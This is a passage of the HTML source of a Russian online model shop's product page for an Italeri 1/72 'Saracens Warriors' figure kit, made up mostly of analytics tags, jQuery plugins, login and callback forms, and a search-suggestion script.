

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/6010-italeri-172-saracens-warriors/
body_size: 22546
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    6010 Italeri 1/72 Saracens Warriors - купить за 1 088 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="6010 Italeri 1/72 Saracens Warriors купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="6010 Italeri 1/72 Saracens Warriors" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/6010-italeri-172-saracens-warriors/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="6010 Italeri 1/72 Saracens Warriors - купить за 1 088 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/06/91/129106/images/68298/68298.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/6010-italeri-172-saracens-warriors/" />
<meta property="product:price:amount" content="1088" />
<meta property="product:price:currency" content="RUB" />
<meta property="og:description" content="6010 Italeri 1/72 Saracens Warriors купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
